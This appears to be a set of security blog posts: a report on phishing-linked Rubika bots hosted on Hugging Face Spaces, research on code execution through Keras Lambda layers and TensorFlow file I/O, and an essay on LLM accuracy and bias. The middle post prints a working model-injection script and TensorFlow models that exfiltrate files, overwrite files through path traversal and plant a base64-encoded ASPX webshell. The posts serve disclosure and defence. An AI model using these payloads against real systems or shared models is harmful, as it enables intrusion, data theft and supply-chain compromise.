

Although we don’t have enough information about their intended purpose, these bots could be utilized to spread spam, phishing, disinformation, or propaganda. Their dubiousness is additionally amplified by the fact that most of them are heavily obfuscated. The tool used for obfuscation, called PyObfuscate, allows developers to encode Python scripts in several ways, combining Python’s pseudo-compilation, Zlib compression, and Base64 encoding. It’s worth mentioning that the author of this obfuscator also developed a couple of automated phishing applications.

Each obfuscated script is converted into binary code using Python’s marshal module and then subsequently executed on load using an ‘exec’ call. The marshal library allows the user to transform Python code into a pseudo-compiled format in a similar way to the pickle module. However, marshal writes bytecode for a particular Python version, whereas pickle is a more general serialization format.

The obfuscated scripts differ in the number and combination of Base64 and Zlib layers, but most of them have similar functionality, such as searching through channels and mass sending of messages.

“Mr. Null”

Many of the bots contain references to an ethereal character, “Mr. Null”, by way of their telegram username @mr_null_chanel. When we looked for additional context around this username, we found what appears to be his YouTube account, with guides on making Rubika bots, including a video with familiar obfuscation to the payload we’d seen earlier.



IRATA

Alongside the tag @mr_null_chanel, a URL https[:]//homenull[.]ir was referenced within several inspected files. As we later found out, this URL has links to an Android phishing application named IRATA and has been reported by OneCert Cyber Security as a credit card skimming site.;

After further investigation, we found an Android APK flagged by many community rules for IRATA on VirusTotal. This file communicates with Firebase, which also contains a reference to the pseudonym:

https[:]//firebaseinstallations.googleapis[.]com/v1/projects/mrnull-7b588/installations

Other domains found within the code of Rubika bots hosted on Hugging Face Spaces have also been attributed to Iranian hackers, with morfi-api[.]tk being used for a phishing attack against Bank of Iran payment portal, once again reported by OneCert Cyber Security. It’s also worth mentioning that the tag @mr_null_chanel appears alongside this URL within the bot file.

While we can’t explicitly confirm if “Mr. Null” is behind IRATA or the other phishing attacks, we can confidently assert that they are actively using Hugging Face Spaces to host bots, be it for phishing, advertising, spam, theft, or fraud.

Conclusions

Left unchecked, the platforms we use for developing AI models can be used for other purposes, such as illicit cryptocurrency mining, and can quickly rack up sky-high bills. Ensure you have a firm handle on the accounts that can deploy to these environments and that you’re adequately assessing the code, models, and packages used in them and restricting access outside of your trusted IP ranges.

The initial compromise of AI development environments is similar in nature to what we’ve seen before, just in a new form. In our previous blog Models are code: A Deep Dive into Security Risks in TensorFlow and Keras, we show how pre-trained models can execute malicious code or perform unwanted actions on machines, such as dropping malware to the filesystem or wiping it entirely.;

Interconnectivity in cloud environments can mean that you’re only a single pop-up window away from having your assets stolen or tampered with. Widely used tools such as Jupyter notebooks are susceptible to a host of misconfiguration issues, spawning security scanning tools such as Jupysec, and new vulnerabilities are being discovered daily in MLOps applications and the packages they depend on.

Lastly, if you’re going to allow cryptomining in your AI development environment, at least make sure you own the wallet it’s connected to.

Appendix

Malicious domains found in some of the Rubika bots hosted on Hugging Face Spaces:

- homenull[.]ir - IRATA phishing domain

- morfi-api[.]tk - Phishing attack against Bank of Iran payment portal

List of bot names and handles found across all 157 Rubika bots hosted on Hugging Face Spaces:

- ??????? ????????

- ???? ???

- BeLectron

- Y A S I N ; BOT

- ᏚᎬᎬᏁ ᏃᎪᏁ ᎷᎪᎷᎪᎠ

- @????_???

- @Baner_Linkdoni_80k

- @HaRi_HACK

- @Matin_coder

- @Mr_HaRi

- @PROFESSOR_102

- @Persian_PyThon

- @Platiniom_2721

- @Programere_PyThon_Java

- @TSAW0RAT

- @Turbo_Team

- @YASIN_THE_GAD

- @Yasin_2216

- @aQa_Tayfun_CoDer

- @digi_Av

- @eMi_Coder

- @id_shahi_13

- @mrAliRahmani1

- @my_channel_2221

- @mylinkdooniYasin_Bot

- @nezamgr

- @pydroid_Tiamot

- @tagh_tagh777

- @yasin_2216

- @zana_4u

- @zana_bot_54

- Arian Bot

- Aryan bot

- Atashgar BOT

- BeL_Bot

- Bifekrei

- CANDY BOT

- ChatCoder Bot

- Created By BeLectron

- CreatedByShayan

- DOWNLOADER; BOT

- DaRkBoT

- Delvin bot

- Guid Bot

- OsTaD_Python

- PLAT | BoT

- Robot_Rubika

- RubiDark

- Sinzan bot

- Upgraded by arian abbasi

- Yasin Bot

- Yasin_2221

- Yasin_Bot

- [SIN ZAN YASIN]

- aBol AtashgarBot

- arianbot

- faz_sangin

- mr_codaker

- mr_null_chanel

- my_channel_2221

- ꜱᴇɴ ᴢᴀɴ ᴊᴇꜰꜰ

Machine Learning Models are Code

Researchers uncovered critical code execution flaws in TensorFlow and Keras models via Lambda layers and I/O operations.

Introduction

Throughout our previous blogs investigating the threats surrounding machine learning model storage formats, we’ve focused heavily on PyTorch models. Namely, how they can be abused to perform arbitrary code execution, from deploying ransomware to Cobalt Strike and Mythic C2 loaders and reverse shells and steganography. Although some of the attacks mentioned in our research blogs are known to a select few developers and security professionals, it is our intention to publicize them further, so ML practitioners can better evaluate risk and security implications during their day to day operations.

In our latest research, we decided to shift focus from PyTorch to another popular machine learning library, TensorFlow, and uncover how models saved using TensorFlow’s SavedModel format, as well as Keras’s HDF5 format, could potentially be abused by hackers. This underscores the critical importance of AI model security, as these vulnerabilities can open pathways for attackers to compromise systems.

Keras



Keras is a hugely popular machine learning framework developed using Python, which runs atop the TensorFlow machine learning platform and provides a high-level API to facilitate constructing, training, and saving models. Pre-trained models developed using Keras can be saved in a format called HDF5 (Hierarchical Data Format version 5), that “supports large, complex, heterogeneous data” and is used to serialize the layers, weights, and biases for a neural network. The HDF5 storage format is well-developed and relatively secure, being overseen by the HDF Group, with a large user base encompassing industry and scientific research.;

We therefore started wondering if it would be possible to perform arbitrary code execution via Keras models saved using the HDF5 format, in much the same way as for PyTorch?

Security researchers have discovered vulnerabilities that may be leveraged to perform code execution via HDF5 files. For example, Talos published a report in August 2022 highlighting weaknesses in the HDF5 GIF image file parser leading to three CVEs. However, while looking through the Keras code, we discovered an easier route to performing code injection in the form of a Keras API that allows a “Lambda layer” to be added to a model.

Code Execution via Lambda

The Keras documentation on Lambda layers states:

The Lambda layer exists so that arbitrary expressions can be used as a Layer when constructing Sequential and Functional API models. Lambda layers are best suited for simple operations or quick experimentation.

Keras Lambda layers have the following prototype, which allows for a Python function/lambda to be specified as input, as well as any required arguments:

tf.keras.layers.Lambda(

;;;;function, output_shape=None, mask=None, arguments=None, **kwargs

)



Delving deeper into the Keras library to determine how Lambda layers are serialized when saving a model, we noticed that the underlying code is using Python’s marshal.dumps to serialize the Python code supplied using the function parameter to tf.keras.layers.Lambda. When loading an HDF5 model with a Lambda layer, the Python code is deserialized using marshal.loads, which decodes the Python code byte-stream (essentially like the contents of a .pyc file) and is subsequently executed.

Much like the pickle module, the marshal module also contains a big red warning about usage with untrusted input:

In a similar vein to our previous Pickle code injection PoC, we’ve developed a simple script that can be used to inject Lambda layers into an existing Keras/HDF5 model:

"""Inject a Keras Lambda function into an HDF5 model"""

import os

import argparse

import shutil

from pathlib import Path

import tensorflow as tf

parser = argparse.ArgumentParser(description="Keras Lambda Code Injection")

parser.add_argument("path", type=Path)

parser.add_argument("command", choices=["system", "exec", "eval", "runpy"])

parser.add_argument("args")

parser.add_argument("-v", "--verbose", help="verbose logging", action="count")

args = parser.parse_args()

command_args = args.args

if os.path.isfile(command_args):

with open(command_args, "r") as in_file:

command_args = in_file.read()

def Exec(dummy, command_args):

if "keras_lambda_inject" not in globals():

exec(command_args)

def Eval(dummy, command_args):

if "keras_lambda_inject" not in globals():

eval(command_args)

def System(dummy, command_args):

if "keras_lambda_inject" not in globals():

import os

os.system(command_args)

def Runpy(dummy, command_args):

if "keras_lambda_inject" not in globals():

import runpy

runpy._run_code(command_args,{})

# Construct payload

if args.command == "system":

payload = tf.keras.layers.Lambda(System, name=args.command, arguments={"command_args":command_args})

elif args.command == "exec":

payload = tf.keras.layers.Lambda(Exec, name=args.command, arguments={"command_args":command_args})

elif args.command == "eval":

payload = tf.keras.layers.Lambda(Eval, name=args.command, arguments={"command_args":command_args})

elif args.command == "runpy":

payload = tf.keras.layers.Lambda(Runpy, name=args.command, arguments={"command_args":command_args})

# Save a backup of the model

backup_path = "{}.bak".format(args.path)

shutil.copyfile(args.path, backup_path)

# Insert the Lambda payload into the model

hdf5_model = tf.keras.models.load_model(args.path)

hdf5_model.add(payload)

hdf5_model.save(args.path)keras_inject.py

The above script allows for payloads to be inserted into a Lambda layer that will execute code or commands via os.system, exec, eval, or runpy._run_code. As a quick demonstration, let’s use exec to print out a message when a model is loaded:

> python keras_inject.py model.h5 exec "print('This model has been hijacked!')"To execute the payload, simply loading the model is sufficient:

> python>>> import tensorflow as tf>>> tf.keras.models.load_model("model.h5")This model has been hijacked!Success!

Whilst researching this code execution method, we discovered a Keras HDF5 model containing a Lambda function that was uploaded to VirusTotal on Christmas day 2022 from a user in Russia who was not logged in. Looking into the structure of the model file, named exploit.h5, we can observe the Lambda function encoded using base64:

{

"class_name":"Lambda",

"config":{

"name":"lambda",

"trainable":true,

"dtype":"float32",

"function":{

"class_name":"__tuple__",

"items":[

"4wEAAAAAAAAAAQAAAAQAAAATAAAAcwwAAAB0AHwAiACIAYMDUwApAU4pAdoOX2ZpeGVkX3BhZGRp\nbmcpAdoBeCkC2gtrZXJuZWxfc2l6ZdoEcmF0ZakA+m5DOi9Vc2Vycy90YW5qZS9BcHBEYXRhL1Jv\nYW1pbmcvUHl0aG9uL1B5dGhvbjM3L3NpdGUtcGFja2FnZXMvb2JqZWN0X2RldGVjdGlvbi9tb2Rl\nbHMva2VyYXNfbW9kZWxzL3Jlc25ldF92MS5wedoIPGxhbWJkYT5lAAAA8wAAAAA=\n",

null,

{

"class_name":"__tuple__",

"items":[

7,

1

]

After decoding the base64 and using marshal.loads to decode the compiled Python, we can use dis.dis to disassemble the object and dis.show_code to display further information:

28 0 LOAD_CONST 1 (0) 2 LOAD_CONST 0 (None) 4 IMPORT_NAME 0 (os) 6 STORE_FAST 1 (os)

29 8 LOAD_GLOBAL 1 (print) 10 LOAD_CONST 2 (‘INFECTED’) 12 CALL_FUNCTION 1 14 POP_TOP

30 16 LOAD_FAST 0 (x) 18 RETURN_VALUEOutput from dis.dis()

Name: exploitFilename: infected.pyArgument count: 1Positional-only arguments: 0Kw-only arguments: 0Number of locals: 2Stack size: 2Flags: OPTIMIZED, NEWLOCALS, NOFREEConstants: 0: None 1: 0 2: ‘INFECTED’Names: 0: os 1: printVariable names: 0: x 1: osOutput from dis.show_code()

The above payload simply prints the string “INFECTED” before returning and is clearly intended to test the mechanism, and likely uploaded to VirusTotal by a researcher to test the detection efficacy of anti-virus products.

It is worth noting that since December 2022, code has been added to Keras to prevent loading Lambda functions if not running in “safe mode,” but this method still works in the latest release, version 2.11.0, from 8 November 2022, as of the date of publication.

TensorFlow

Next, we delved deeper into the TensorFlow library to see if it might use pickle, marshal, exec, or any other generally unsafe Python functionality.;

At this point, it is worth discussing the modes in which TensorFlow can operate; eager mode and graph mode.

When running in eager mode, TensorFlow will execute operations immediately, as they are called, in a similar fashion to running Python code. This makes it easier to experiment and debug code, as results are computed immediately. Eager mode is useful for experimentation, learning, and understanding TensorFlow's operations and APIs.

Graph mode, on the other hand, is a mode of operation whereby operations are not executed straight away but instead are added to a computational graph. The graph represents the sequence of operations to be executed and can be optimized for speed and efficiency. Once a graph is constructed, it can be run on one or more devices, such as CPUs or GPUs, to execute the operations. Graph mode is typically used for production deployment, as it can achieve better performance than eager mode for complex models and large datasets.

With this in mind, any form of attack is best focused against graph mode, as not all code and operations used in eager mode can be stored in a TensorFlow model, and the resulting computation graph may be shared with other people to use in their own training scenarios.

Under the hood, TensorFlow models are stored using the “SavedModel” format, which uses Google’s Protocol Buffers to store the data associated with the model, as well as the computational graph. A SavedModel provides a portable, platform-independent means of executing the “graph” outside of a Python environment (language agnostically). While it is possible to use a TensorFlow operation that executes Python code, such as tf.py_function, this operation will not persist to the SavedModel, and only works in the same address space as the Python program that invokes it when running in eager mode.

So whilst it isn’t possible to execute arbitrary Python code directly from a “SavedModel” when operating in graph mode, the SECURITY.md file encouraged us to probe further:

TensorFlow models are programs

TensorFlow models (to use a term commonly used by machine learning practitioners) are expressed as programs that TensorFlow executes. TensorFlow programs are encoded as computation graphs. The model's parameters are often stored separately in checkpoints.

At runtime, TensorFlow executes the computation graph using the parameters provided. Note that the behavior of the computation graph may change depending on the parameters provided. TensorFlow itself is not a sandbox. When executing the computation graph, TensorFlow may read and write files, send and receive data over the network, and even spawn additional processes. All these tasks are performed with the permission of the TensorFlow process. Allowing for this flexibility makes for a powerful machine learning platform, but it has security implications.

The part about reading/writing files immediately got our attention, so we started to explore the underlying storage mechanisms and TensorFlow operations more closely.;

As it transpires, TensorFlow provides a feature-rich set of operations for working with models, layers, tensors, images, strings, and even file I/O that can be executed via a graph when running a SavedModel. We started speculating as to how an adversary might abuse these mechanisms to perform real-world attacks, such as code execution and data exfiltration, and decided to test some approaches.

Exfiltration via ReadFile

First up was tf.io.read_file, a simple I/O operation that allows the caller to read the contents of a file into a tensor. Could this be used for data exfiltration?

As a very simple test, using a tf.function that gets compiled into the network graph (and therefore persists to the graph within a SavedModel), we crafted a module that would read a file, secret.txt, from the file system and return it:

lass ExfilModel(tf.Module):

@tf.function

def __call__(self, input):

return tf.io.read_file("secret.txt")

model = ExfilModel()When the model is saved using the SavedModel format, we can use the “saved_model_cli” to load and run the model with input:

> saved_model_cli run –dir .\tf2-exfil\ –signature_def serving_default –tag_set serve –input_exprs “input=1″Result for output key output:b’Super secret!This yields our “Super secret!” message from secret.txt, but it isn’t very practical. Not all inference APIs will return tensors, and we may only receive a prediction class from certain models, so we cannot always return full file contents.

However, it is possible to use other operations, such as tf.strings.substr or tf.slice to extract a portion of a string/tensor, and leak it byte by byte in response to certain inputs. We have crafted a model to do just that based on a popular computer vision model architecture, which will exfil data in response to specific image files, although this is left as an exercise to the reader!;;

Code Execution via WriteFile

Next up, we investigated tf.io.write_file, another simple I/O operation that allows the caller to write data to a file. While initially intended for string scalars stored in tensors, it is trivial to pass binary strings to the function, and even more helpful that it can be combined with tf.io.decode_base64 to decode base64 encoded data.

class DropperModel(tf.Module):

@tf.function

def __call__(self, input):

tf.io.write_file("dropped.txt", tf.io.decode_base64("SGVsbG8h"))

return input + 2

model = DropperModel()If we save this model as a TensorFlow SavedModel, and again load and run it using “saved_model_cli”, we will end up with a file on the filesystem called “dropped.txt” containing the message “Hello!”.

Things start to get interesting when you factor in directory traversal (somewhat akin to the Zip Slip Vulnerability). In theory (although you would never run TensorFlow as root, right?!), it would be possible to overwrite existing files on the filesystem, such as SSH authorized_keys, or compiled programs or scripts:

class DropperModel(tf.Module):

@tf.function

def __call__(self, input):

tf.io.write_file("../../bad.sh", tf.io.decode_base64("ZWNobyBwd25k"))

return input + 2

model = DropperModel()For a targeted attack, having the ability to conduct arbitrary file writes can be a powerful means of performing an initial compromise or in certain scenarios privilege escalation.

Directory Traversal via MatchingFiles

We also uncovered the tf.io.matching_files operation, which operates much like the glob function in Python, allowing the caller to obtain a listing of files within a directory. The matching files operation supports wildcards, and when combined with the read and write file operations, it can be used to make attacks performing data exfiltration or dropping files on the file system more powerful.

The following example highlights the possibility of using matching files to enumerate the filesystem and locate .aspx files (with the help of the tf.strings.regex_full_match operation) and overwrite any files found with a webshell that can be remotely operated by an attacker:

import tensorflow as tf

def walk(pattern, depth):

if depth > 16:

return

files = tf.io.matching_files(pattern)

if tf.size(files) > 0:

for f in files:

walk(tf.strings.join([f, "/*"]), depth + 1)

if tf.strings.regex_full_match([f], ".*\.aspx")[0]:

tf.print(f)

tf.io.write_file(f, tf.io.decode_base64("PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiJT48JWV2YWwoUmVxdWVzdC5Gb3JtWyJDb21tYW5kIl0sInVuc2FmZSIpOyU-"))

class WebshellDropper(tf.Module):

@tf.function

def __call__(self, input):

walk(["../../../../../../../../../../../../*"], 0)

return input + 1

model = WebshellDropper()Impact

The above techniques can be leveraged by creating TensorFlow models that when shared and run, could allow an attacker to;

- Replace binaries and either invoke them remotely or wait for them to be invoked by TensorFlow or some other task running on the system

- Replace web pages to insert a webshell that can be operated remotely

- Replace python files used by TensowFlow to execute malicious code

It might also be possible for an attacker to;

- Enumerate the filesystem to read and exfiltrate sensitive information (such as training data) via an inference API

- Overwrite system binaries to perform privilege escalation

- Poison training data on the filesystem

- Craft a destructive filesystem wiper

- Construct a crude ransomware capable of encrypting files (by supplying encryption keys via an inference API and encrypting files using TensorFlow's math and I/O operations)

In the interest of responsible disclosure, we reported our concerns to Google, who swiftly responded:

Hi! We've decided that the issue you reported is not severe enough for us to track it as a security bug. When we file a security vulnerability to product teams, we impose monitoring and escalation processes for teams to follow, and the security risk described in this report does not meet the threshold that we require for this type of escalation on behalf of the security team.

Users are recommended to run untrusted models in a sandbox.

Please feel free to publicly disclose this issue on GitHub as a public issue.

Conclusions

It’s becoming more apparent that machine learning models are not inherently secure, either through poor development choices, in the case of pickle and marshal usage, or by design, as with TensorFlow models functioning as a “program”. And we’re starting to see more abuse from adversaries, who will not hesitate to exploit these weaknesses to suit their nefarious aims, from initial compromise to privilege escalation and data exfiltration.

Despite the response from Google, not everyone will routinely run 3rd party models in a sandbox (although you almost certainly should). And even so, this may still offer an avenue for attackers to perform malicious actions within sandboxes and containers to which they wouldn’t ordinarily have access, including exfiltration and poisoning of training sets. It’s worth remembering that containers don’t contain, and sandboxes may be filled with more than just sand!

Now more than ever, it is imperative to ensure machine learning models are free from malicious code, operations and tampering before usage. However, with current anti-virus and endpoint detection and response (EDR) software lacking in scrutiny of ML artifacts, this can be challenging.

The Dark Side of Large Language Models Part 2

The Feedback Loop: The rapid proliferation of AI-generated content online creates a "Dead Internet" risk, where future models are trained on low-quality AI data, leading to a permanent degradation of information quality.

In the first part of this article, we’ve talked about security and privacy risks associated with the use of large language models, such as ChatGPT and Copilot. We covered malicious content creation, filter bypass, and prompt injection attacks, as well as memorization and data privacy issues. But these are by far not the only pitfalls of generative AI.

In this article, we will focus on the less tangible issues surrounding the accuracy of LLM models and the sanity of their behavior – in legal and ethical terms.

Copyright Violation

We might yet come across a few different legal issues in the course of large-scale incorporation of large language models (LLM) and generative AI in general. For the time being, though, plagiarism seems the most relevant one.

The models behind generative AI solutions are typically trained on swaths of publicly available data, a portion of which is protected by copyright laws. The generated content is merely a mix of things already published somewhere and included in the training dataset. This on its own is not a problem, as any human-written piece is also a product of texts we read and knowledge we acquired from other people.

However, an LLM model might sometimes produce phrases and paragraphs that are too similar to the original content it was trained on and could violate copyright laws. This is especially true if the request concerns a topic that hasn’t been widely covered in the training data and there are limited sources for the model to draw from. Such quotes can often be uncredited – or miscredited – escalating the problem even more.

There is also the question of consent. Currently, there are no laws preventing service providers from training their models on any kind of data, as long as it’s legal and out in public. This is how a generative AI can write a poem, or create an image, in the style of a specific author. Understandably, the majority of writers and artists do not appreciate their work being used in such a way.

Accuracy Issues

As we mentioned in the first part of this article, a machine learning model is just as good as the data it was trained on. Careful vetting of the training set is extremely important, not only to ensure that the set doesn’t contain any information that could result in a privacy breach but also for the accuracy, fairness, and general sanity of the model. Unfortunately, with the rise of online learning, where the users’ input is continuously fed into the training process, vetting all that data becomes difficult, if not impossible. Models that are trained online will always keep up-to-date, but they will also be much more prone to poisoning, bias, and misinformation. In other words, if we don’t have full control over the chatbot’s training dataset, the responses produced by the chatbot can rapidly spin out of control, becoming inaccurate, biased, and harmful.

Bias

The infamous Twitter bot called Tay, released by Microsoft in 2016, gave us a taste of how bad things can go (and how fast!) when AI is trained on unfiltered user data. Thanks to thousands of ill-disposed users spamming the bot with malevolent messages – perhaps in an attempt to try and test the boundaries of the new technology – Tay became racist and insulting in no time, forcing Microsoft to shut it down just a few hours after launch. In such a short time, it didn’t manage to do much harm, but it’s scary to think of the consequences if the bot was allowed to run for weeks or months. Such an easily influenced algorithm could shortly be subverted by malicious actors to spread misinformation, inflame hatred and entice violence.

Misinformation

Even if the dataset contains unbiased and accurate information, an AI algorithm does not always get it right and might sometimes arrive at bizarrely incorrect conclusions. That is due to the fact that AI cannot distinguish between reality and fiction, so if the training dataset contains a mix of both, chances are the AI will respond with fiction to a request for a fact or vice versa.

Meta’s short-lived Galactica model was trained on millions of scientific articles, textbooks, and websites. Despite the training set likely being thoroughly vetted, the model was spitting falsehoods and pseudo-scientific babble in a matter of hours, making up citations that never existed and inventing papers written by imaginary authors.

ChatGPT is also known to mix fact and fiction, producing information that is 90% correct but with a subtle false twist that can prove dangerous if taken as fact. One privacy researcher was recently shocked when ChatGPT told him he was dead! The bot provided a reasonably accurate biography of the researcher, save for the last paragraph, which stated that the person had died. Pressed for explanations, the bot stuck to its version of events and even included totally made-up URL links to obituaries on big news portals!

LLM-produced falsehoods can seem very convincing; they are delivered in an authoritative manner and often reinforced upon questioning, making the process of separating fact from fiction rather difficult. The struggle can already be seen, as people are taking to Twitter

to highlight the confusion caused by ChatGPT – about, for example, a paper they never wrote.

Behavioral Issues

Harmful Advice

Besides biased and inaccurate information, an LLM model can also give advice that appears technically sane but can prove harmful in certain circumstances or when the context is missing or misunderstood. This is especially true in so-called “emotional AI” – machine learning applications designed to recognize human emotions. Such applications have been in use for a while now, mainly in the area of market trends prediction, but recently also pop up in human resources and counseling. Given the probabilistic nature of the AI models and often lack of necessary context, this can be quite dangerous, especially in the workplace and in healthcare, where even a slight bias or an occasional lack of accuracy can have profound effects on people’s lives. In fact, privacy watchdogs are already warning against the use of “emotional AI” in any kind of professional setting.

